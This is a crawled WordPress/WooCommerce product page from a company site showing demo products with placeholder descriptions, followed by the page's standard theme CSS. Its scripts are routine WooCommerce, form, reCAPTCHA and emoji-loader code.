        <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter606" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Real Life Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">50 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/real-life-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2d1855">Real Life Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2d1855"
			class="input-text qty text"
			step="1"
			min="1"
			max="50"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            		</ul>
<!-- Start Products Modal -->

<!-- End Produts Modal --></div>


                        
                    </main></div>                </div>

                               
            </div>
        </div>
    </div>
</div>

        </div><!-- #content -->

        	
                <footer class="footer-area bg-f7fafd"> <!-- Start Footer Area -->
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-3">
                                <div class="single-footer-widget">
                                    <div class="logo">
                                        <a href="https://adventaus.com" class="navbar-brand">
                                                                                            <img src="https://adventaus.com/wp-content/uploads/2021/02/adventaus_logo-01.png" alt="Adventaus Technologies">
                                                                                    </a>
                                    </div>
                                    <div>			<div class="textwidget"><p>Our Innovative and Deeply Engineered Digital Transformation Platform Aims at bringing all the operational functions that happen in an IT landscape together under one roof and simplify them by way of Automation. </p>
</div>
		</div>                                </div>
                            </div>

                            <div class="single-footer-widget col-lg-3 col-md-3"><h3>Company</h3><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://adventaus.com/about-us/">About Us</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://adventaus.com/why-us/">Why Us?</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://adventaus.com/partner-circle/">Partner Circle</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://adventaus.com/blogs/">Blogs</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://adventaus.com/careers/">Careers</a></li>
</ul></div></div>
                            <div class="single-footer-widget col-lg-3 col-md-3"><h3>Offerings</h3><div class="menu-footer-offerings-container"><ul id="menu-footer-offerings" class="menu"><li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-3181"><a href="https://adventaus.com/single-service/advent/">Advent</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2649"><a href="https://adventaus.com/single-service/services/">Services</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2566"><a href="https://adventaus.com/single-service/advisory/">Advisory</a></li>
</ul></div></div>
                            <div class="col-lg-3 col-md-3">
                                <div class="single-footer-widget">
                                    <div><h2 class="widgettitle">Address</h2>
			<div class="textwidget"><ul class="footer-contact-info">
<li><i data-feather="map-pin"></i>HD-199 WeWork, Salarpuria Symbiosis, Bannerghatta Road, Arekere, Bangalore 560076.      KA, India.</li>
</ul>
<ul class="footer-contact-info">
<li><i data-feather="mail"></i> Email: <a href="mailto:contactus@adventaus.com">contactus@adventaus.com<br />
</a></li>
</ul>
</div>
		</div>
                                        <ul class="social-links">
                    <li>
                <a target="_blank" href="#" class="twitter" > <i class="fab fa-twitter"></i></a>
            </li>
        

                    <li>
                <a target="_blank" href="#" class="facebook"> <i class="fab fa-facebook-f"></i></a>
            </li>
        
                    <li>
                <a target="_blank" href="#" class="instagram"> <i class="fab fa-instagram"></i></a>
            </li>
        
                <li>
            <a target="_blank" href="#" > <i class="fab fa-linkedin"></i></a>
        </li>
        
        
        
        
        
        
        
        
        
            </ul>
                                </div>
                            </div>

                                                            <div class="col-lg-12 col-md-12">
                                    <div class="copyright-area">
                                        <p>© 2024 ADVENTAUS TECHNOLOGIES PRIVATE LIMITED.</p>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    
                                            <div class="shape1">
                            <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape1.png" alt="shape">
                        </div>

                        <div class="shape8 rotateme">
                            <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape2.svg" alt="shape2">
                        </div>
                                    </footer><!-- End Footer Area -->
	                    
                            <div class="go-top"><i data-feather="arrow-up"></i></div>
            
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/startnext/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/adventaus.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/adventaus.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Blue Laptop","@id":"https:\/\/adventaus.com\/product\/blue-laptop\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/adventaus.com\/product\/blue-laptop\/#product","name":"Blue Laptop","url":"https:\/\/adventaus.com\/product\/blue-laptop\/","description":"Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.","image":"https:\/\/adventaus.com\/wp-content\/uploads\/2019\/06\/products-img1.jpg","sku":611,"offers":[{"@type":"Offer","price":"599.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"599.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/adventaus.com\/product\/blue-laptop\/","seller":{"@type":"Organization","name":"Adventaus Technologies","url":"https:\/\/adventaus.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://adventaus.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://adventaus.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":".startp-nav.is-sticky","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script  src="https://adventaus.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1" id="flexslider-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.3" id="wc-single-product-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b60f433a0a9a986e53aaa85fb07b62fd","fragment_name":"wc_fragments_b60f433a0a9a986e53aaa85fb07b62fd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script  src="https://adventaus.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://adventaus.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://adventaus.com/wp-content/themes/startnext/assets/js/startnext-main.js?ver=6.9" id="startnext-main-js"></script>
<script  src="https://adventaus.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script  data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.80" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LfVgkorAAAAABI9sd6SKsBVhQ7JnOgziCURuMUa","error":"\u003Cstrong\u003EWarning\u003C/strong\u003E:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script  src="https://adventaus.com/wp-content/plugins/google-captcha/js/script.js?ver=1.80" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adventaus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://adventaus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        </div>
    </body>
</html>

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-14 23:59:30 -->

--- FILE ---
content_type: text/css
request_url: https://adventaus.com/wp-content/themes/startnext/style.css?ver=6.9
body_size: 21
content:
/*
Theme Name: StartNext
Theme URI: https://themeforest.net/item/startnext-startups-wordpress-theme/23715707?s_rank=1
Author: EnvyTheme
Author URI: https://envytheme.com
Description: Elementor IT & Business Startups WP Theme
Version: 4.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: startnext
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, footer-widgets, post-formats, rtl-language-support, sticky-post, custom-colors, blog 	
*/

--- FILE ---
content_type: text/css
request_url: https://adventaus.com/wp-content/themes/startnext/assets/css/startnext-style.css?ver=6.9
body_size: 31610
content:
/*
@File: StartNext Theme Styles

* This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

==== INDEX PAGE CSS 

** - Default CSS
** - Preloader CSS
** - Navbar CSS
** - Main Banner CSS 
** - Boxes CSS
** - About CSS
** - Services CSS
** - Features CSS
** - Team CSS
** - Works CSS
** - Fun Facts CSS
** - Pricing CSS
** - Feedback CSS
** - Ready To Talk CSS
** - Partner CSS
** - Blog CSS
** - Page Title CSS
** - FAQ CSS
** - Pagination CSS
** - Blog Details CSS
** - Project Details CSS
** - Contact CSS
** - Footer CSS
** - Go Top CSS
*/
/*================================================
Default CSS
=================================================*/
body {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #666666;
  line-height: 1.8;
  overflow-x: hidden;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  color: #0e314c;
  display: inline-block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  text-decoration: none;
  outline: 0 !important;
}

a:hover, a:focus {
  text-decoration: none;
}

button:focus {
  outline: 0;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

p {
  color: #666666;
  line-height: 1.8;
  margin-bottom: 15px;
}

p:last-child {
  margin-bottom: 0;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  color: #0e314c;
  font-weight: 500;
}

.ptb-80 {
  padding-top: 80px !important;
  padding-bottom: 80px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pt-80 {
  padding-top: 80px;
}

.pb-50 {
  padding-bottom: 50px;
}

.bg-f9f6f6 {
  background-color: #f9f6f6;
}

.bg-0f054b {
  background-color: #0f054b;
}

/*owl carousel btn*/
.owl-theme .owl-nav {
  margin-top: 0;
}

.owl-theme .owl-dots {
  margin-top: 20px;
  line-height: 0.01;
}

.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 5px;
  background: #D6D6D6;
  -webkit-transition: .4s;
  transition: .4s;
  border-radius: 50%;
}

/*btn btn-primary*/
.btn-primary {
  color: #ffffff;
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff;
  background: #0e314c;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.btn-primary.focus, .btn-primary:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary .show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary .show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background: #0e314c;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #ffffff;
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
  opacity: 1;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary:disabled:hover, .btn-primary:disabled:focus {
  background: #0e314c;
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.btn {
  font-weight: 600;
  font-size: 14px;
  border: none;
  padding: 15px 40px;
  position: relative;
  border-radius: 4px;
  z-index: 1;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.btn::after, .btn::before {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  width: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: -1;
}

.btn::after {
  left: 0;
  border-radius: 4px 0 0 4px;
}

.btn::before {
  right: 0;
  border-radius: 0 4px 4px 0;
}

.btn:hover::after, .btn:hover::before {
  width: 50%;
}

/*form control*/
.form-group {
  margin-bottom: 18px;
}

label {
  color: #0e314c;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 10px;
}

.form-control {
  height: 50px;
  padding: 8px 15px;
  font-size: 14px;
  color: #0e314c;
  border: 1px solid #eeeeee;
  border-radius: 0;
  background: #eeeeee;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.form-control:focus {
  outline: 0;
  background: #ffffff;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

/*Section Title*/
.section-title {
  text-align: center;
  margin-bottom: 60px;
}

.section-title h2 {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 1.4;
}

.section-title p {
  max-width: 520px;
  margin: 0 auto;
}

.section-title .bar {
  height: 5px;
  width: 90px;
  background: #cdf1d8;
  margin: 20px auto;
  position: relative;
  border-radius: 30px;
}

.section-title .bar::before {
  content: '';
  position: absolute;
  left: 0;
  top: -2.7px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: MOVE-BG;
          animation-name: MOVE-BG;
}

@-webkit-keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}

@keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}

/*================================================
Preloader CSS
=================================================*/
.preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999;
}

.preloader .spinner {
  width: 60px;
  height: 60px;
  background-color: #ffffff;
  margin: 0 auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
  position: absolute;
  right: 0;
  left: 0;
  -webkit-box-shadow: 0 0 70px 0 rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 70px 0 rgba(0, 0, 0, 0.4);
  top: 50%;
  margin-top: -75px;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*================================================
Navbar CSS
=================================================*/
#header.headroom {
  position: fixed;
  width: 100%;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: transparent;
  -webkit-transition: .3s;
  transition: .3s;
  padding-top: 0;
}

#header.headroom.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  background-color: #ffffff !important;
  padding-top: 15px;
  padding-bottom: 15px;
}

#header.headroom.navbar-style-two {
  background-color: #ffffff;
  padding-top: 15px;
  padding-bottom: 15px;
}

#header.headroom--pinned {
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
}

#header.headroom--unpinned {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  opacity: 0;
  visibility: hidden;
}

.startp-mobile-nav {
  display: none;
}

.startp-mobile-nav.mean-container .mean-nav ul li a.active {
  background-color: transparent;
}

.startp-mobile-nav.mean-container .mean-nav ul li .dropdown-toggle::after {
  display: none;
}

.startp-mobile-nav.mean-container .mean-nav ul li .dropdown-menu {
  border: none;
}

.startp-nav {
  background: transparent;
  position: relative;
  top: 0;
  left: 0;
  padding-top: 15px;
  width: 100%;
  z-index: 999;
  height: auto;
}

.startp-nav.p-relative {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  margin-top: 0;
}

.startp-nav nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.startp-nav nav .navbar-nav .nav-item {
  position: relative;
}

.startp-nav nav .navbar-nav .nav-item a {
  font-weight: 500;
  font-size: 15px;
  text-transform: capitalize;
  color: #4a6f8a;
  padding-left: 0;
  padding-right: 6px;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-left: 14px;
  margin-right: 14px;
}

.startp-nav nav .navbar-nav .nav-item a svg {
  width: 14px;
}

.startp-nav nav .navbar-nav .nav-item .dropdown-toggle::after {
  display: none;
}

.startp-nav nav .navbar-nav .nav-item .dropdown-toggle::before {
  content: "\e9f8";
  font-family: "boxicons" !important;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.startp-nav nav .others-option {
  margin-left: 20px;
}

.startp-nav nav .others-option .btn.btn-light {
  background: transparent;
  border: 2px dashed #cdf1d8;
  padding: 12px 33px;
  margin-right: 10px;
}

